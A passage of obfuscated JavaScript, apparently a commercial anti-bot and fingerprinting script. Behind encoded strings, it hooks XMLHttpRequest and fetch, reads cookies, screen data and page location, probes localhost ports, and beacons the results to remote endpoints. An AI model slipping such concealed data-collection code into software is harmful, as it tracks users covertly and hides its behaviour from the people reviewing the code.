0,rr=Oc,gr=nc,ga="JF",ga+="Hy1",ga+="wc",ga+="=",(_e=N)[15]=ga,ga="xv",ga+="AbjX",ga=(ga+="fUE").split("").reverse().join(""),_e[6]=ga,ga="\u01b3\u0181\u01aa\u019c\u01f2\u0199\u01de\u01ed",ar="",Ya=0,Da=0,Zc=132160;break;case 33:Zc=(He=10===ka)?27584:97728;break;case 34:Zc=da<ya.length?148160:147521;break;case 35:ce=j(18,Ca,oe),Zc=ce?161472:139713;break;case 36:xa=ya,Zc=105728;break;case 37:Ne=0|(Se=Ne),ra[52]=ra[52]+Ne,Zc=168064;break;case 38:se=L[Gr],u=void 0,le=0,Zc=35904;break;case 39:z=ua.charCodeAt(Ee)-54,qe+=String.fromCharCode(z),Zc=34112;break;case 40:Da++,Zc=3456;break;case 41:(Ne=de[156])[36]=Le,(Le=de[156])[77]=$e,de[30]=void 0,Te=void 0,Zc=52288;break;case 42:Ia=1,ja=1,Zc=195520;break;case 43:Fa=600,Zc=163841;break;case 44:xa=document[He],He="\u0265\u026e\u026b\u0267\u0270\u0276\u0259\u026b\u0266\u0276\u026a",na="",ma=0,Zc=140288;break;case 45:Ce=1===_e[7],Zc=57344;break;case 46:Zc=(He=2===ka)?219648:97792;break;case 47:he=w.charCodeAt(Ae),ze=he^f,f=he,te+=String.fromCharCode(ze),Zc=185856;break;case 48:w=ce.charCodeAt(u),Xe=w^se,se=w,q+=String.fromCharCode(Xe),Zc=195712;break;case 49:ie=0,O=!O,Zc=(O=(y=(M=!I)*M)>(M=(O|=446)<<24))?58048:75072;break;case 50:ea=ze[ia],Re=ea[zc],Zc=204160;break;case 51:f=0|!!se[Ja],P=f,Zc=217345;break;case 52:(ba=ec)[126]=ba[49],Zc=205057;break;case 53:le|=w=(te=w)<<1,w='n\x19O"}\x10\x7f\x1bn\x02g',te="",f=0,Ae=0,Zc=105024;break;case 54:De=pa[Ea](12),P+=De,Zc=(R=(O=(y=I!==R)*y)>=(y=(_=y*(R=y!=y))-(I=R*R)))?181632:156224;break;case 55:_e=ke,ke=document[_e],Pe="d",Pe+="ata",Pe+="s",ne=Pe+="et",Zc=ke?192641:116032;break;case 56:ya="mo",ya+="use",ya+="do",Zc=(ba=Za===(ya+="wn"))?36864:66496;break;case 57:te=1,Zc=97472;break;case 58:Zc=aa<ya.length?115072:181440;break}}).call(this);break;case 7:(function(){switch(rs){case 0:Re=0,Zc=27456;break;case 1:pe=void 0,x=255&(z=(we=Te=we)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(Te=[]).push(x,de,Le,z=255&we),Te=ra=Te=pe=we=Te,la=la.concat(Te),ra=void 0,Wa=(Te=Wa)[Jr],Zc=Wa?19840:48256;break;case 2:ce=x=fe=ce,z=z.concat(ce),x=void 0,ce=Wa,Zc=(fe=ra)[9]?78400:52416;break;case 3:we=void 0,xe=Wa,ie=(q=ra)[16],Zc=ie?49345:165120;break;case 4:Ae=w.charCodeAt(f)-815,te+=String.fromCharCode(Ae),Zc=162944;break;case 5:ba=ec,da="\u01e9\u01fe\u01e9\u01e1\u01e4\u01df\u01e1\u01ec\u01fc\u01e0",aa="",Ba=0,Zc=152896;break;case 6:Na=ba,Zc=82241;break;case 7:f|=128,Zc=222848;break;case 8:Se=ua[de]<<de,x|=Se,Zc=88128;break;case 9:te+=w=pe+ie,Zc=135617;break;case 10:u=he=Ze,Zc=93056;break;case 11:la++,Zc=184321;break;case 12:me=ne.charCodeAt(z),ye=me^Ce,Ce=me,be+=String.fromCharCode(ye),Zc=179840;break;case 13:u=127&P,Zc=(P>>>=7)?170240:65792;break;case 14:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=107776;break;case 15:Me=!Ze[Lr],Zc=96832;break;case 16:ae=ne=ke=be,ke=_e[Ra],ne=void 0,be=n,Ce=",@)J!",z="",me=0,ye=0,Zc=8321;break;case 17:Zc=x?204032:209472;break;case 18:Zc=da<Xa.length?211264:45632;break;case 19:le=te[Lr],Zc=le?17664:180800;break;case 20:be=_e[zc],Zc=(Ce=be)?50240:131968;break;case 21:be=822,Zc=71424;break;case 22:u|=128,Zc=180225;break;case 23:Zc=(ve=P)?36928:198528;break;case 24:ce=0|(P=31*ce),P=fe.charCodeAt(Ca),ce+=P,Ca+=Qe,Zc=33025;break;case 25:u=0|+fe[se],P=(w=P<<1)|u,Zc=211008;break;case 26:ve=0,Zc=125248;break;case 27:Ve=0,Zc=233856;break;case 28:Zc=(ke=Ce)?182336:223616;break;case 29:f=w.charCodeAt(De),Ae=f^ta,ta=f,oe+=String.fromCharCode(Ae),Zc=174080;break;case 30:La=xa.charCodeAt(ma),Aa=La^na,na=La,He+=String.fromCharCode(Aa),M=(y=(I=R===O)*I)+(M=(O=R^R)*O),E=(y=(_=!O)*_)+(E=(R=R!=R)*R),Zc=(y=(E*=M)>=(_=(I=(y=I*_)+(M=O*R))*I))?11584:134208;break;case 31:ue=Qe=[253],Zc=110593;break;case 32:se=void 0,Zc=(u=(w=0|(u=P))<128)?238400:33344;break;case 33:Zc=P?176192:195072;break;case 34:Qe.push(P),Ve=(ce=Ve=Qe)[Ar],Qe=Ve.length,ce=Qe+ce,Ve=void 0,Qe=2,fe=ce,ce=0,Zc=(q=Ca=0)?134144:114112;break;case 35:Ea=!Fe[cr],Zc=184768;break;case 36:Zc=Os<256?45:47;break;case 37:P=+new Date-B,u=P>(se=1e4),Zc=84992;break;case 38:da++,Zc=74177;break;case 39:ea=Re[ar],Ke=ea[gr](ha,Qa),Zc=(ea=!Ke)?177216:138816;break;case 40:Ee.push(0),Zc=129216;break;case 41:Zc=150144;break;case 42:He++,Zc=103040;break;case 43:Pe=ne[zc],be=function(e){var a=e[0],r=e[1],c="^",s;c+="sr",c+="c",c+="$";for(var b="\u0325",k="",o=0,t=0;t<"\u0325".length;t++){t||(o=844);var n="\u0325".charCodeAt(t),i=n^o;o=n,k+=String.fromCharCode(i)}for(var h=new RegExp("^src$",k),d="\x04a\x12f",v="",g=0,C=0;C<"\x04a\x12f".length;C++){C||(g=112);var f="\x04a\x12f".charCodeAt(C),m=f^g;g=f,v+=String.fromCharCode(m)}h[v](a)&&(e[1]=p(r,T),l(r))},Ce="\u01ba\u01df\u01ab\u01ea\u019e\u01ea\u0198\u01f1\u0193\u01e6\u0192\u01f7",qe="",Ee=0,z=0,Zc=39552;break;case 44:la=Te=z,Te=void 0,pe=la,z=0,x=0,Zc=98752;break;case 45:Zc=z[qe]?115073:228224;break;case 46:Zc=(Wa=dr>0)?57473:211840;break;case 47:P=void 0,se=Qe,Zc=(u=Ca)[97]?229569:205824;break;case 48:fa=Ge,Zc=23;break;case 49:Xe=0,Je=La,Zc=70976;break;case 50:Zc=ta<u.length?213313:173824;break;case 51:Ta=Oa,Zc=69184;break;case 52:er=Ua+(qa=er),Ua=new RegExp(er),er=document[mc],gs=er[_c](Ua),Zc=(Ua=gs)?170944:168257;break;case 53:Ee=[],z=Yr;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:e=be?1:2;break;case 1:z=document[mc],e=1;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=void 0;break}}).call(this);break}}}catch(e){ne=Ee,be=1}Zc=be?75072:121216;break;case 54:Me=0,Zc=142080;break;case 55:Ge[0]=va[Jc](ra,jr),jr=Oa+We,xr=va.indexOf(jr,ra),Zc=(ra=-1!==xr)?98561:197057;break;case 56:Se=z[de],Zc=Se?222144:108736;break;case 57:Zc=(Ha=br)?186560:115776;break;case 58:f=0|!(!(ta in document)&&!navigator[De]),w[119]=1|w[119],w[63]=f^w[119],u=f,Zc=106881;break}}).call(this);break;case 8:(function(){switch(rs){case 0:q=cb.indexOf(ge),ve=-1!==q,Zc=200897;break;case 1:te--,Zc=37185;break;case 2:Zc=(Ee=ke)?135552:204864;break;case 3:he=1,Zc=146048;break;case 4:la=x=la=[pe=la],z=z.concat(la),la=void 0,ce=0,fe=void 0,P=pe=Wa,se=pe,w=(u=x=ra)[16],Zc=w?134272:198656;break;case 5:P=le,ve[dr]=P.substr(0,2e3),ve[We]=se,ve[Xr]=ie,ve[Pr]=u,ie=ve,ve=Oc[Dr],Zc=ve?116288:49664;break;case 6:se=ce[6]^ce[117],fe=se+90,Zc=23360;break;case 7:Zc=w<se.length?166912:79808;break;case 8:he=0,Zc=53376;break;case 9:Je=1,Ue=1,Zc=111360;break;case 10:fe=0,Zc=28096;break;case 11:Zc=ye?164736:165056;break}}).call(this);break}}).call(this);break;case 2:z=void 0;var cs=!0,ss=Ce,bs=Ee;z=me=function(){var e=arguments,a;try{for(var r="\u02cd\u02ac\u02c0\u02ac",c="",k=0,o=0;o<r.length;o++){o||(k=686);var t=r.charCodeAt(o),n=t^k;k=t,c+=String.fromCharCode(n)}a=ss[c](this,e,bs)}catch(r){a=e;var i="ro";i+="r",i=(i+="re").split("").reverse().join("")}if(a){var h=-1===a;if(h)return;e=a}if(cs){var d=b(bs,e);return d}for(var v="\xa9\xb8\xb8\xa4\xb1",l="",g=0;g<v.length;g++){var C=200^v.charCodeAt(g);l+=String.fromCharCode(C)}var f=l,m=f in bs,p=m=m?bs[f](this,e):s(this,bs,e);return m},qe[ua]=z,be=!0,Zc=3264;break;case 3:rr=gr=rr=gr,gr=new Image,_e=Math[Za](),ga=1e6*_e,_e=Math[Cr](ga);var ks=qa+_e;window[ks]=gr,gr[Ka]=function(){try{delete window[ks]}catch(e){window[ks]=null}},gr[ma]=gr[Ka],gr[Ua]=rr,dc=void 0,Zc=49600;break;case 4:var os=be=ke;ne=(ke=ne=_e)[er],be=ne[Ta],ne=xr.indexOf(be),be=(be="tnevEhcatta").split("").reverse().join(""),qe=be,be="o",Ee=be+="n",Zc=~ne?22656:40192;break;case 5:return Za=decryptNumForString();case 6:be=new RegExp(Ce);var ts=!(Ce=be[La](location[hc]));be=function(e){var a="Mt";a+="opWV",a+="P",a+="lugin";var r="MtopWVPlugin"===e[0],c;if(r){var s="se";s+="nd",r=e[1]===s}if(r){var b=e[2];ts||j(15,"")}},Ce="en",Ce+="av",Ce=(Ce+="dniw").split("").reverse().join(""),j(24,0,ne[Ce],Sr,be),Zc=19584;break;case 7:ca=void 0;var ns=Le;xe=window[Dr],Zc=xe?127104:135872;break;case 8:var is=_e[ke=ne];_e[ke]=function(e,a,r){var c=e,s=T[139],b,k;return s&&(s=T[139](e)),s&&(c=m(e,T)),is(c,a,r)},_e=(_e="tseuqeRpttHLMX").split("").reverse().join(""),_e=L[ne=_e],Zc=_e?82369:62336;break;case 9:var hs=P[_a](w[Qe]),ds=P[_a](w[Ca]);Zc=206784;break;case 10:Ma=pe=Ma=we,pe=new Image,we=Math[Za](),Da=1e6*we,we=Math[Cr](Da);var vs=qa+we;window[vs]=pe,pe[Ka]=function(){try{delete window[vs]}catch(e){window[vs]=null}},pe[ma]=pe[Ka],pe[Ua]=Ma,Zc=225984;break;case 11:var ls=x[er];Ie=ls[Ta],Zc=Ie?91904:210624;break;case 12:var gs;qa=Ua,Ua=") ",Ua+="|",Ua=(Ua+="^(").split("").reverse().join(""),Ua=(Fa=Ua)+qa,qa="\u03bf\u03aa\u03dd\u03e0\u03bd\u03df\u03ac\u03ab\u03aa\u03bd\u03fe\u03a6\u03ab",er="",ir=0,Zc=49217;break;case 13:for(le in ve=ra,u=[],le=0,w=Tc,se=ie)te=le+w,Xe=encodeURIComponent(se[le]),Je=te+Xe,u.push(Je);se=new Image,le=Math[Za](),w=1e6*le,le=Math[Cr](w);var Cs=Wa+le;window[Cs]=se,se[Ka]=function(){try{delete window[Cs]}catch(e){window[Cs]=null}},se[ma]=se[Ka],le=u.join(jr),se[Ua]=ve+le,Zc=61825;break;case 14:xe=void 0;var fs=Le;q=window[Dr],Zc=q?53632:171264;break;case 15:for($e in ye=Ar,Le=[],$e=0,Ne=Tc,de=me)Se=$e+Ne,Oe=encodeURIComponent(de[$e]),Ie=Se+Oe,Le.push(Ie);de=new Image,$e=Math[Za](),Ne=1e6*$e,$e=Math[Cr](Ne);var ms=Wa+$e;window[ms]=de,de[Ka]=function(){try{delete window[ms]}catch(e){window[ms]=null}},de[ma]=de[Ka],$e=Le.join(jr),de[Ua]=ye+$e,Zc=124096;break;case 16:return dc;case 17:Xa=void 0;var ps=Oc,us=nc;ma=t,La=o,qa=c,Zc=(Ka=!(Aa=k))?197760:136128;break;case 18:ye=me[Uc],de=void 0;var ws=!1,Ss=ua,As=ye;de=ye=function(){var e=arguments,a;try{var r="ca";a=Ss[r+="ll"](this,e,As)}catch(r){a=e;var c="rorre";c=c.split("").reverse().join("")}if(a){var k=-1===a;if(k)return;e=a}if(ws){var o=b(As,e);return o}for(var t="\xf1\x81\xf1\x9d\xe4",n="",i=0,h=0;h<t.length;h++){h||(i=144);var d=t.charCodeAt(h),v=d^i;i=d,n+=String.fromCharCode(v)}var l=n,g=l in As,C=g=g?As[l](this,e):s(this,As,e);return g},me[Uc]=de,Zc=W?148672:38;break;case 19:var xs=(Ge=Ra)[0];Zc=(Ra=xs===Ar)?64512:62976;break;case 20:Ra=fa;var js=+(fa=new Date);fa=ps[bc],Ta=fa[Za](),fa=Ta[tc](36),Ta=fa[Jc](2),fa=ps[bc],Ge=fa[Za](),fa=Ge[tc](36),Ge=fa[Jc](2),Ta=(fa=js+Ta)+Ge,fa=ps[er],Zc=fa?145920:116608;break;case 21:Ie=0;var ls=x[er];Zc=(je=(ge=De)in ls)?111744:62656;break;case 22:Ta=Ra,Ra=fa.length+Ta.length,(Ge=new Uint8Array(Ra))[Uc](fa),Ge[Uc](Ta,fa.length),fa=us[27],Ra=void 0,Ta=Ge,Ge=fa,fa=new Uint8Array(256);var Os=0;Zc=22272;break;case 23:var xs=(za=fa)[0];Zc=(fa=xs===Ar)?15616:196032;break;case 24:for($e in ye=ra,Le=[],$e=0,Ne=Tc,de=me)Se=$e+Ne,Oe=encodeURIComponent(de[$e]),Ie=Se+Oe,Le.push(Ie);de=new Image,$e=Math[Za](),Ne=1e6*$e,$e=Math[Cr](Ne);var ys=Wa+$e;window[ys]=de,de[Ka]=function(){try{delete window[ys]}catch(e){window[ys]=null}},de[ma]=de[Ka],$e=Le.join(jr),de[Ua]=ye+$e,Zc=124096;break;case 25:va=0;var Os=0;Zc=147905;break;case 26:Ge[He]=Oa,Ge[yr]=Hr;var Es=Ge;Ge=us[124]+Us,va=ps[Tr](Ge,Es),Ge=function(e){C(e,us,ps)},Oa=va[Ga](Ge),Ge=function(e){var a="st";a+="ack";var r=e.stack,c="[";c+="\\r\\n",c+="]";for(var s="\u028e",b="",k=0;k<"\u028e".length;k++){var o="\u028e".charCodeAt(k)-551;b+=String.fromCharCode(o)}var t=new RegExp("[\\r\\n]",b),n="e";n+="cal";var i=r[n=(n+="per").split("").reverse().join("")](t,""),h="m";h+="essa",h+="ge";var d="troper_ktl";d=d.split("").reverse().join(""),S(e.message,i,0,d);var v=us[151]+Us,l="fe";l+="tc",l+="h";var g,f=function(e){C(e,us,ps)},m="neht",p,u=function(e){var a="kcats",r=e[a=a.split("").reverse().join("")],c="[\\";c+="r",c+="\\n]";var s="g",b=new RegExp("[\\r\\n]","g"),k="re";k+="p",k+="la",k+="ce";for(var o=r.replace(b,""),t=",I:I(O*",n="",i=0,h=0;h<",I:I(O*".length;h++){h||(i=65);var d=",I:I(O*".charCodeAt(h),v=d^i;i=d,n+=String.fromCharCode(v)}var l="l";l+="tk",l+="_repor",l+="t",S(e[n],o,0,"ltk_report")},w="hc",A;return w+="t",ps.fetch(v,Es)[m=m.split("").reverse().join("")](f)[w=(w+="ac").split("").reverse().join("")](u)},Oa[Dc](Ge),Xa=Ta,Zc=125760;break;case 27:var Rs=0;va=0,za=new Uint8Array(Ge.length),Oa=0,Zc=160065;break;case 28:We=va+Ra[Rs=(We=Rs+1)%256],va=We%256;var _s=Ra[Rs];Ra[Rs]=Ra[va],Ra[va]=_s,We=Ra[Rs]+Ra[va],We=Ra[$a=We%256],za[Oa]=Ge[Oa]^We,Zc=194752;break;case 29:He[ma]=ka[ke],ka=zs[$a],na="s",na+="cre",na+="en_h",He[na+="eight"]=ka[dr],ka=He,He=JSON[Gr](ka);var Ms=xa[ba](He);ka=zs[Ur],xa=ka[mr],(ka={}).name=rc,ka[aa]=Ts,He=ka,ka=xa[Zr](He,Is[100],Ms),xa=function(e){var a="ya";a+="rrA",a+="8tn",a=(a+="iU").split("").reverse().join("");var r=new zs[a](e),c="gnirtS";c=c.split("").reverse().join("");var s,b="fr";b+="omC",b+="harCo",b+="de";for(var k=zs[c].fromCharCode,o="",t="",n=0,i=r.length,h=0,d="\u013a\u014f\u012d\u014c\u013e\u014c\u012d\u0154",v="",l=0,g=0;g<"\u013a\u014f\u012d\u014c\u013e\u014c\u012d\u0154".length;g++){g||(l=329);var C="\u013a\u014f\u012d\u014c\u013e\u014c\u012d\u0154".charCodeAt(g),f=C^l;l=C,v+=String.fromCharCode(f)}var m=v,p="ap";p+="ply";for(var u="apply";;){var w;if(h&&(n+=6e4),h=1,!(n<i))break;var S=n+6e4,A=r[m](n,S),x;t+=k.apply(0,A)}var j="",n=0,O="t";O+="oS",O+="tr",O+="ing";var y="toString",E="00",R=E=E.split("").reverse().join(""),_="sl";_+="i",_+="ce";for(var M="slice";n<t.length;n++){var I,z,T,N;j+=(R+t.charCodeAt(n).toString(16)).slice(-2)}var D="ao",U;return D=(D+="tb").split("").reverse().join(""),Ms=zs[D](t)},He=ka[Ga](xa),ka=function(e){var a="esnopseR";a=a.split("").reverse().join("");var c,s="e";s+="pyto",s+="t";for(var b=zs[a][s=(s+="orp").split("").reverse().join("")],k="@3\\2",o="",t=0,n=0;n<"@3\\2".length;n++){n||(t=42);var i="@3\\2".charCodeAt(n),h=i^t;t=i,o+=String.fromCharCode(h)}var d=b[o],v="ca";v+="ll";for(var l=d.call,g="\xcc\xd3\xd8\xce",C="",f=0;f<"\xcc\xd3\xd8\xce".length;f++){var m="\xcc\xd3\xd8\xce".charCodeAt(f)-106;C+=String.fromCharCode(m)}var p=l[C](d),u="lo";u+="cal",u+="Stora",u+="ge";var w=zs.localStorage,S="g";S+="etI",S+="tem";var A="trop";A=A.split("").reverse().join("");var x=w.getItem(A),j=x,O=j=j?parseInt(x,10):null,y=[];y.push(60328,65412,65125);var E=y,R=O,_,M;R&&(R=-1!==E.indexOf(O));if(R){var I=[O],z=function(e){var a;return e!==O},T="f";T+="ilte";var N=E[T+="r"](z);E=I.concat(N)}r(E,0,e,p,zs,Is,Ts)},He[Ga](ka),dc=void 0,Zc=197696;break;case 30:ka=o;var Is=k,zs=c;(xa=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),He=xa;var Ts=new zs[fr](He);xa=new TextEncoder,Zc=(He=ka)?111872:35648;break;case 31:var Ns=Ta=za;za=String[ka],Ra=new Uint8Array(Ns),Ta=za[Ce](null,Ra),za=ps[aa](Ta);var Ds=Er+za;za="?",za+="e",za=(Ra=(za+="=")+2070)+Or,Ra=ps[Dr],Ta=Ra[hc];var Us=(za=(Ra=za+Ta)+cr)+119;(za={})[He]=na,za[yr]=Hr,za[pr]=Ds;var Es=za;za=us[124]+Us,Ra=ps[Tr](za,Es),za=function(e){C(e,us,ps)},Ta=Ra[Ga](za),za=function(e){var a="k";a+="cat";for(var r=e[a=(a+="s").split("").reverse().join("")],c="J\x16d8V\v",s="",b=0,k=0;k<"J\x16d8V\v".length;k++){k||(b=17);var o="J\x16d8V\v".charCodeAt(k),t=o^b;b=o,s+=String.fromCharCode(t)}var n="g";n=n.split("").reverse().join("");for(var i=new RegExp(s,n),h="\u012e\u014b\u013b\u0157\u0136\u0155\u0130",d="",v=0,l=0;l<"\u012e\u014b\u013b\u0157\u0136\u0155\u0130".length;l++){l||(v=348);var g="\u012e\u014b\u013b\u0157\u0136\u0155\u0130".charCodeAt(l),f=g^v;v=g,d+=String.fromCharCode(f)}var m=r[d](i,""),p="e";p+="g",p=(p+="assem").split("").reverse().join("");for(var u="\u0401\u0409\u0400\u03f4\u0407\u03fa\u0405\u0404\u0407\u0409",w="",A=0;A<"\u0401\u0409\u0400\u03f4\u0407\u03fa\u0405\u0404\u0407\u0409".length;A++){var x="\u0401\u0409\u0400\u03f4\u0407\u03fa\u0405\u0404\u0407\u0409".charCodeAt(A)-917;w+=String.fromCharCode(x)}S(e[p],m,0,w);for(var j=us[151]+Us,O="\u03fd\u03fe\u03ef\u03f8\u03f3",y="",E=0;E<"\u03fd\u03fe\u03ef\u03f8\u03f3".length;E++){var R=923^"\u03fd\u03fe\u03ef\u03f8\u03f3".charCodeAt(E);y+=String.fromCharCode(R)}var _,M=function(e){C(e,us,ps)},I="t";I+="h",I+="en";var z,T=function(e){for(var a="\u03ed\u03ee\u03db\u03dd\u03e5",r="",c=0;c<"\u03ed\u03ee\u03db\u03dd\u03e5".length;c++){var s="\u03ed\u03ee\u03db\u03dd\u03e5".charCodeAt(c)-890;r+=String.fromCharCode(s)}for(var b=e[r],k="\u0160\u0167\u0149\u0167\u0155\u0166",o="",t=0;t<"\u0160\u0167\u0149\u0167\u0155\u0166".length;t++){var n=315^"\u0160\u0167\u0149\u0167\u0155\u0166".charCodeAt(t);o+=String.fromCharCode(n)}for(var i="g",h=new RegExp(o,"g"),d="\u0239\u025c\u022c\u0240\u0221\u0242\u0227",v="",l=0,g=0;g<"\u0239\u025c\u022c\u0240\u0221\u0242\u0227".length;g++){g||(l=587);var C="\u0239\u025c\u022c\u0240\u0221\u0242\u0227".charCodeAt(g),f=C^l;l=C,v+=String.fromCharCode(f)}var m=b[v](h,""),p="m";p+="e",p+="ssage";var u="troper_ktl";u=u.split("").reverse().join(""),S(e.message,m,0,u)},N="h",D;return N+="ct",ps[y](j,Es).then(M)[N=(N+="ac").split("").reverse().join("")](T)},Ta[Dc](za),Xa=void 0,Zc=125760;break;case 32:var Ps=Ge;(fa={})[ya]=Er,Ge=ps[Dr],va=Ge[hr],fa[Br]=va.substr(0,64),fa[rc]=qa.substr(0,64),fa[mr]=Ps,Ge="da",Ge+="ta",fa[Ge+="Key"]=Aa,Ge="\u035e\u0336\u0353\u0330\u035b\u0310\u0375\u030c",va="",Oa=0,We=0,Zc=80768;break;case 33:Pe=_e=Pe=ne,_e=new Image,ne=Math[Za](),be=1e6*ne,ne=Math[Cr](be);var Bs=qa+ne;window[Bs]=_e,_e[Ka]=function(){try{delete window[Bs]}catch(e){window[Bs]=null}},_e[ma]=_e[Ka],_e[Ua]=Pe,Zc=8256;break;case 34:ke[2]=Pe,ke[157]=ua,_e=rr;var Js=gr;(ke=[]).push(50,112,57,121,101,65,83,114,97,79,120,103,73,55,49,80),Js[27]=ke,ke=_e[Ur],Zc=ke?86528:162176;break;case 35:Ba=void 0;var Ls=k,Ws=c;(ka=[]).push(199,121,215,227,28,43,69,250,157,126,183,53,209,91,245,159),xa=ka;var qs=new Ws[fr](xa),Vs=0,Hs=3;ka="h",ka+="tt",ka+="ps://l",ka+="osvc.ali",ka+="baba-in",ka+="c.c",ka+="om:",ka+="64556/api/s",ka+="ecuri";var Gs=ka+="tytoken",Ks,Qs=Ls[159];ka=void 0,xa=Qs,na=new(He=Ws)[da],He=na[ba](xa),Qs=ka=He,ka=void 0,xa=void 0,He=Ws[Ur],na=He[mr],(He={}).name=rc,He[aa]=qs,ma=He,He=na[Zr](ma,Ls[109],Qs),na=function(e){var a="U";a+="int8",a+="Ar",a+="ray";var r=new Ws.Uint8Array(e),c="St";c+="ri",c+="ng";var s,b="fr";b+="om",b+="CharC",b+="ode";for(var k=Ws.String.fromCharCode,o="",t=0,n=r.length,i=0,h="\u02e2\u02e4\u02d1\u02d0\u02e1\u02e1\u02d0\u02e8",d="",v=0;v<"\u02e2\u02e4\u02d1\u02d0\u02e1\u02e1\u02d0\u02e8".length;v++){var l="\u02e2\u02e4\u02d1\u02d0\u02e1\u02e1\u02d0\u02e8".charCodeAt(v)-623;d+=String.fromCharCode(l)}var g=d,C="pr";C+="ot",C+="otype";for(var f="prototype",m="\u0109\u0102\xff\xf9\xfb",p="",u=0;u<"\u0109\u0102\xff\xf9\xfb".length;u++){var w="\u0109\u0102\xff\xf9\xfb".charCodeAt(u)-150;p+=String.fromCharCode(w)}for(var S=p,A="\xf0\xee\xf9\xf9",x="",j=0;j<"\xf0\xee\xf9\xf9".length;j++){var O="\xf0\xee\xf9\xf9".charCodeAt(j)-141;x+=String.fromCharCode(O)}for(var y=x,E="\u02cc\u02bc\u02cc\u02a0\u02d9",R="",_=0,M=0;M<"\u02cc\u02bc\u02cc\u02a0\u02d9".length;M++){M||(_=685);var I="\u02cc\u02bc\u02cc\u02a0\u02d9".charCodeAt(M),z=I^_;_=I,R+=String.fromCharCode(z)}for(var T=R;;){var N;if(i&&(t+=6e4),i=1,!(t<n))break;var D=t+6e4,U=r[g](t,D),P,B,J=Array.prototype[S][y](U),L;o+=k[T](null,J)}for(var W="\u0183\u0195\u018e\u0180",q="",V=0;V<"\u0183\u0195\u018e\u0180".length;V++){var H=481^"\u0183\u0195\u018e\u0180".charCodeAt(V);q+=String.fromCharCode(H)}Ks=Ws[q](o)},ma=He[Ga](na),xa=(He=xa=ma)[Ga](Qc),He=xa[Dc](Fc),dc=Ba=xa=ka=He,Zc=216e3;break;case 36:var Fs;me=de[Ce],Le=function(){Fs=this;for(var e="\u0324\u0379",a="",r=0,c=0;c<"\u0324\u0379".length;c++){c||(r=895);var s="\u0324\u0379".charCodeAt(c),b=s^r;r=s,a+=String.fromCharCode(b)}return a},$e=x[Sr],Ne=x[Ce],x[Sr]=Le,x[Ce]=Le;try{Le+Yr}catch(e){}x[Sr]=$e,x[Ce]=Ne,Zc=($e=typeof Fs!==Kr)?53313:143872;break;case 37:var $s=new RegExp(ke,Mr);_e=function(e){var a=e[0],r=a,c;if(r){var s="t";s+="es",r=$s[s+="t"](a)}r&&j(15,"")},j(24,2,L,Wr,_e),_e=function(e){var a=e[0],r=e[1],c="st";c+="r",c+="ing";var s="string"!=typeof a,b,k;if((s||(s=a.length>1e4),!s)&&(e[0]=p(a,T),j(15,a))){var o=r;o||(o={}),r=o;var t="slaitnederc",n=t=t.split("").reverse().join(""),i=!r[n],h;if(!i){for(var d="\u0112\u017f\u0116\u0162",v="",l=0,g=0;g<d.length;g++){g||(l=381);var C=d.charCodeAt(g),f=C^l;l=C,v+=String.fromCharCode(f)}i=r[n]===v}if(i){var m="nigiro-emas";m=m.split("").reverse().join(""),r[n]=m}e[1]=r}},j(24,0,L,Tr,_e),_e="M",_e+="o",_e+="bi",_e+="le",ke=new RegExp(_e),_e=ke[La](H),Zc=_e?40256:90241;break;case 38:ye=me[Lr],de=void 0;var Zs=ye;de=ye=function(){var e="llac",a;return e=e.split("").reverse().join(""),Zs[e](this)},me[Lr]=de,Zc=148672;break;case 39:var Xs;Ua=Aa,Aa=void 0,er=(er="nekoTdimu").split("").reverse().join(""),Fa=(er=Fa+(ir=er))+qa,qa=new RegExp(Fa),Fa=document[mc],Xs=Fa[_c](qa),Zc=(qa=Xs)?4e4:115712;break;case 40:Ge=(va=(Ge=(va=(Ge=va+Oa)+Ta)+nr)+2070)+Or,va=ps[Dr],Oa=va[hc];var Us=(Ge=(va=Ge+Oa)+cr)+119;Ge={},va="\u0256\u0254\u0263",Oa="",We=0,Zc=46400;break;case 41:Ae=x[Xr],he=Ae[Pr],Ae[Pr]=function(){ob[128]++},ze=navigator[q];var hs=P[_a](w[Qe]),ds=P[_a](w[Ca]);Ae[Pr]=he,Zc=206784;break;case 42:for(fe in(Qe={})[Pr]=101,Qe[dr]=de,Ca=ce+me,ca=btoa(Ve),Qe[We]=Ca+ca,Qe[we]=1,Ca=Qe,Qe=(Qe="?st/moc.oaboat.reiruof//:sptth").split("").reverse().join(""),ca=Qe,Qe=Ca,Ca=[],fe=0,xe=Tc,Qe)q=fe+xe,ie=encodeURIComponent(Qe[fe]),ve=q+ie,Ca.push(ve);Qe=new Image,fe=Math[Za](),xe=1e6*fe,fe=Math[Cr](xe);var Ys=Wa+fe;window[Ys]=Qe,Qe[Ka]=function(){try{delete window[Ys]}catch(e){window[Ys]=null}},Qe[ma]=Qe[Ka],fe=Ca.join(jr),Qe[Ua]=ca+fe,Zc=144576;break;case 43:for(Je in le=Ar,Xe=[],Je=0,Ue=Tc,te=u)Fe=Je+Ue,oe=encodeURIComponent(te[Je]),Sa=Fe+oe,Xe.push(Sa);te=new Image,Je=Math[Za](),Ue=1e6*Je,Je=Math[Cr](Ue);var eb=Wa+Je;window[eb]=te,te[Ka]=function(){try{delete window[eb]}catch(e){window[eb]=null}},te[ma]=te[Ka],Je=Xe.join(jr),te[Ua]=le+Je,Zc=139457;break;case 44:We=ra=We=Ma,ra=new Image,Ma=Math[Za](),Te=1e6*Ma,Ma=Math[Cr](Te);var ab=qa+Ma;window[ab]=ra,ra[Ka]=function(){try{delete window[ab]}catch(e){window[ab]=null}},ra[ma]=ra[Ka],ra[Ua]=We,Zc=207872;break;case 45:Oa=va+fa[Os],We=Os%Ge.length,$a=Ge[We],va=(We=Oa+$a)%256;var rb=fa[Os];fa[Os]=fa[va],fa[va]=rb,Zc=77825;break;case 46:We=va+fa[Os=(We=Os+1)%256],va=We%256;var rb=fa[Os];fa[Os]=fa[va],fa[va]=rb,We=fa[Os]+fa[va],We=fa[$a=We%256],Ge[Oa]=Ta[Oa]^We,Zc=108928;break;case 47:var Os=0;va=0,Ge=new Uint8Array(Ta.length),Oa=0,Zc=86273;break;case 48:xe=void 0;var cb=Le;q=window[Dr],Zc=q?149568:76672;break;case 49:var Ns=Ra=Ge,Ds;fa=String[ka],Ra=new 